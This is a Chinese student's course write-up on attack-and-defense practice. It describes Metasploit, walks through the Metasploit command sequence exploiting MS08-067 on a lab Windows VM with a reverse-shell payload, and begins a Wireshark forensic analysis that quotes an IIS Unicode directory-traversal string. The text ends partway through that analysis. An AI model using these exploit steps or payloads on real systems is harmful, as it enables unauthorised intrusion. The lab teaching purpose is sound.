学号20212803 2021-2022-2 《网络攻防实践》第六周作业

学号20212803 2021-2022-2 《网络攻防实践》第六周作业

1.实践内容

实践1:使用metasploit软件进行攻击,本次实验将使用windows attacker/bt4攻击机对windows靶机上的ms08-067漏洞进行攻击

实践二:解码成功的nt系统破解攻击

实践三:windows远程渗透攻击

Metasploit基本介绍

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。它本身附带数百个已知软件漏洞的专业级漏洞攻击工具。当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。仿佛一夜之间,任何人都可以成为黑客,每个人都可以使用攻击工具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。软件厂商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队一直都在努力开发各种攻击工具,并将它们贡献给所有Metasploit用户。

Metasploit体系框架

1、基础库

metasploit 基础库文件位于源码根目录路径下的libraries目录中,包括Rex,framework-core和framework-base三部分。

Rex是整个框架所依赖的最基础的一些组件,如包装的网络套接字、网络应用协议客户端与服务端实现、日志子系统、渗透攻击支持例程、PostgreSQL 以及MySQL数据库支持等

framework-core库负责实现所有与各种类型的上层模块及插件的交互接口

framework-base库扩展了framework-core ,提供更加简单的包装例程,并为处理框架各个方面的

功能提供了一些功能类,用于支持用户接口与功能程序调用框架本身功能及框架集成模块;

2、模块

模块组织按照不同的用途分为6种类型的模块( Modules ) : 辅助模块( Aux)、渗透攻击模块( Exploits)、后渗透攻击模块( Post)、攻击载荷模块( payloads)、编码器模块( Encoders)、空指令模块( Nops)。

注: payload又称为攻击载荷,主要是用来建立目标机与攻击机稳定连接的,可返回shell ,也可以进行程序注入等。

3、插件

插件能够扩充框架的功能,或者组装已有功能构成高级特性的组件。插件可以集成现有的一些外部安全工具,如Nessus、OpenVAS 漏洞扫描器等,为用户接口提供一些新的功能。

4、接口

包括msfconsole控制终端、msfcli 命令行、msfgui 图形化界面、armitage 图形化界面以及msfapi远程调用接口。

5、功能程序:

metasploit 还提供了一系列可直接运行的功能程序 ,支持渗透测试者与安全人员快速地利用metasploit框架内部能力完成一些特定任务。比如msfpayload、msfencode和msfvenom可以将攻击载荷封装为可执行文件、C语言、JavaScript 语言等多种形式,并可以进行各种类型的编码。

2.实践过程

实践1



打开windows中的metasploit软件



使用命令 search ms08-067 查看漏洞详细信息

使用命令 use exploit/windows/smb/ms08_067_netapi 进入漏洞所在文件



使用命令 show options 查看攻击攻击次漏洞所需要的设置

show payloads查看可以供我们使用的攻击载荷



我们选择第三个载荷进行攻击

我们选择的攻击window靶机IP为 192.168.200.124

命令 set payload generic/shell_reverse_tcp 设置载荷

命令 set RHOST 192.168.200.124 设置目标靶机

命令 set LHOST 192.168.200.4 设置本机

命令 exploit 开始攻击



多次尝试都不成功。为了解决次问题,我改用kali来进行次实验。实验过程如上所述。实验最终成功,结果如下图所示。

实践2

取证分析实践:解码一次成功的NT系统破解攻击



用wireshark打开打开二进制文件





使用ip.addr==172.16.1.106 and http命令过滤数据





跟踪一个数据包的tcp数据流,找到数据流.%C0%AF../..%C0%AF../..%C0%AF../boot.ini。其中boot.ini是NT系统的启动文件,..%c0af..是"/"的Unicode编码。这是IIS存在的一个漏洞。说明攻击者通过IIS Unicode漏洞了解了被攻击主机操作系统的一些基本情况。

可以看到攻击者试图向服务器获取一个msadcs.dll文件。

